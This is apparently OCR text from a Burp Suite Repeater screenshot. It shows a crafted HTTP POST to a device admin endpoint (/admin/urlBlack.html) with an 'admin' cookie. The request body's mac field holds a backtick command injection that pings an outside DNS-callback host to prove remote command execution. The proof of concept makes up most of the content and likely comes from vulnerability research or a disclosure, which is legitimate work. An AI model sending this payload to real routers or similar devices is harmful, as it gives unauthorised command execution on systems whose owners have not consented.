 Burp 项目 Intruder 重放器 查看 帮助 Param Miner Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://192.168.16.1 HTTP/1 ?
请求
美化 Raw Hex \n
3 Content-Length: 79
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/javascript, */*;
q=0.01
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
9 Origin: http://192.168.16.1
10 Referer:
http://192.168.16.1/admin/urlBlack.html
11 Accept-Encoding: gzip, deflate, br
12 Cookie: platform=0; user=admin
13 Connection: keep-alive
14
15 type=setmacblack&mac=123.123.123.123;`ping -c 1
poc123.k0sg37pf.eyes.sh`;&enable=1
? Search 0高亮
响应
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 2
请求头 12
00:50
Inspector
说明
等待中
Event log (13) 所有问题 内存: 384.5MB